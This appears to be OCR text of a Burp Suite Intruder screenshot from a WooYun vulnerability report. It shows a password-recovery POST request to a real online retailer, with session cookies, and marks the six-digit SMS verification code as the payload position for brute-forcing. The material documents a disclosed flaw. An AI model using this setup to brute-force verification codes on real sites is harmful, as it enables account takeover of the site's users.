 burp intruder repeater window help
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
target positions payloads options
attack type sniper
1 payload position length: 2073
add §
clear §
auto §
refresh
POST /loreg/fp/cmcode HTTP/1.1
Host: www.secoo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.secoo.com/loreg/fp/tofindpass2
Cookie: JSESSIONID=BA065C1B7B114EF63D3BF05D2DBAE2E4; lzstat_ret=2013-2-4;
__utma=145630134.636159190.1359953718.1360028667.1360039179.4;
__utmz=145630134.1359953718.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
__utmz=145630134.1359953718.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
NTKF_T2D_CLIENTID=guestB16F89B2-1749-7DAC-19A9-A38EEC91C923; Hm_lvt_c526196fce1818a2a01f8b5d2bcc69b0=1359953719,1360028667,1360039179;
Hm_lvt_313bf939d8508f8e03fcff3cf98ce1b9=1359953719,1360028667,1360039179;
LastBrowseProducts=0312120577001029%2CEMPORIO%20ARMANI%20%E5%AE%89%E6%99%AE%E9%87%8C%E5%A5%A5%20%E9%98%BF%E7%8E%9B%E5%B0%BC%20%E7%94%B7
%E5%A3%AB%E6%B7%B1%E8%93%9D%E8%89%B2%E7%BF%BB%E7%9B%96%E6%96%9C%E6%8C%8E%E5%8C%85%2C12%2F12%2F3d03dd255b3a45a7af2c75c5f2057145.jpg%2C1%
2C7%2C2000%2C3980%2CN%3B201212038450%2CFERRAGAMO%EF%BC%88%E8%8F%B2%E6%8B%89%E6%A0%BC%E6%85%95%EF%BC%89%E6%A3%95%E8%89%B2%E7%9A%AE%E8%B4
%A8%E7%9F%AD%E6%AC%BE%E9%92%B1%E5%A4%B9%2C12%2F12%2F3775f8e95733458b9706f199a6d92116.jpg%2C1%2C14%2C1180%2C2800%2CN;
bdshare_firstime=1359960341433; pra=real_web_2;
NTKF_CACHE_DATA=%7B%22debug%22%3A%7B%7D%2C%22uid%22%3A%22kf_10812_ISME9754_guestB16F89B2-1749-7D%22%2C%22tid%22%3A1360039179305%2C%22fs
id%22%3A1360039177032%2C%22ct%22%3A%7B%22type%22%3A%22IM%22%2C%22time%22%3A1360040047457%7D%7D; __utmb=145630134.6.10.1360039179;
__utmc=145630134; Hm_lpvt_c526196fce1818a2a01f8b5d2bcc69b0=1360040046; Hm_lpvt_313bf939d8508f8e03fcff3cf98ce1b9=1360040046;
cck=1ffaf6eb8fdd40de9cb77e898d7783f3; f_svd=98d51f2c0d52405ba1a9554c5a0218cb
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 17
mobileCode=§123456§
随便一个错误的6位验证码
www.wooyun.org